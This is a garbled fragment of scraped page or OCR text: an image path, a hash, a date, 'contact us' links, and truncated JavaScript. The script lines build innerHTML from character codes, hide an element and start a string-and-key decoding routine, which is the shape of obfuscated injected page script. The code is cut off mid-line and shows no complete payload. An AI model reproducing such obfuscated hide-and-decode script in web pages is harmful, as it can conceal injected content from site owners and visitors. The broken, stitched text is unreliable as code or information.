
fd1f8d50bd4e67fbb4797cb98143d393
connect
Date:
2025-12-28
contact us
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b